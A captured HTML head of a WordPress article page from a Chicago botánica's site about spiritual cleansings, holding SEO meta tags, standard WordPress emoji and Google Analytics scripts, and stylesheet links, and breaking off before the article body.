

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://botanicavirgenmorena.com/lo-que-no-sabias-de-las-limpiezas-espirituales/
body_size: 30692
content:


<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lo que no sabías de las limpiezas espirituales</title>
	<meta name="description" content="Descubre lo que no sabías de las limpiezas espirituales y transforma tu energía. ¡Visítanos hoy para revitalizar tu espíritu!" />
	<link rel="canonical" href="https://botanicavirgenmorena.com/lo-que-no-sabias-de-las-limpiezas-espirituales/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lo que no sabías de las limpiezas espirituales" />
	<meta property="og:description" content="Descubre lo que no sabías de las limpiezas espirituales y transforma tu energía. ¡Visítanos hoy para revitalizar tu espíritu!" />
	<meta property="og:url" content="https://botanicavirgenmorena.com/lo-que-no-sabias-de-las-limpiezas-espirituales/" />
	<meta property="article:publisher" content="https://www.facebook.com/bvirgenmorena/?_rdc=2&amp;_rdr" />
	<meta property="article:published_time" content="2020-01-30T22:16:46+00:00" />
	<meta property="article:modified_time" content="2025-11-26T15:38:32+00:00" />
	<meta property="og:image" content="https://botanicavirgenmorena.com/wp-content/uploads/2020/01/Lo-que-debes-saber-de-las-lectura-del-tarot.jpg" />
	<meta property="og:image:width" content="2240" />
	<meta property="og:image:height" content="1260" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maestro Marcelino" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Maestro Marcelino" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://botanicavirgenmorena.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/botanicavirgenmorena.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://botanicavirgenmorena.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://botanicavirgenmorena.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.41724870660' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://botanicavirgenmorena.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.14' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://botanicavirgenmorena.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='eael-51611-css' href='https://botanicavirgenmorena.com/wp-content/uploads/essential-addons-elementor/eael-51611.css?ver=1764149912' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='eael-2432-css' href='https://botanicavirgenmorena.com/wp-content/uploads/essential-addons-elementor/eael-2432.css?ver=1764149912' media='all' />
<link rel='stylesheet' id='elementor-post-2836-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-2836.css?ver=1768498043' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-51611-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-51611.css?ver=1768498043' media='all' />
<link rel='stylesheet' id='elementor-post-3665-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-3665.css?ver=1768498043' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://botanicavirgenmorena.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-simonetta-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/simonetta.css?ver=1744469256' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744469268' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://botanicavirgenmorena.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://botanicavirgenmorena.com/wp-json/wp/v2/posts/2432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://botanicavirgenmorena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://botanicavirgenmorena.com/?p=2432' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://botanicavirgenmorena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbotanicavirgenmorena.com%2Flo-que-no-sabias-de-las-limpiezas-espirituales%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://botanicavirgenmorena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbotanicavirgenmorena.com%2Flo-que-no-sabias-de-las-limpiezas-espirituales%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FZGF7LNJBT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FZGF7LNJBT');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10811098887"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10811098887');
</script>
<script>
  gtag('config', 'AW-10811098887/bzUyCMjZ2uQYEIeOkaMo', {
    'phone_conversion_number': '+17734610545'
  });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10811098887"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10811098887');
</script>
<meta name="msvalidate.01" content="155A23B793F5697BA58205C093995D2C" />

<meta name="yandex-verification" content="055af491e0045b78" />
<meta name="geo.placename" content="Chicago" /><meta name="geo.position" content="41.8733696;-87.650714" /><meta name="geo.region" content="United States (US)" />
<meta name="google-site-verification" content="l1tHSc9RBBi073qsTdj7YR-bVocnQZlYjODEFma3pFs" />
 

<style id="wplmi-inline-css" type="text/css">
 span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; }
</style>
<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
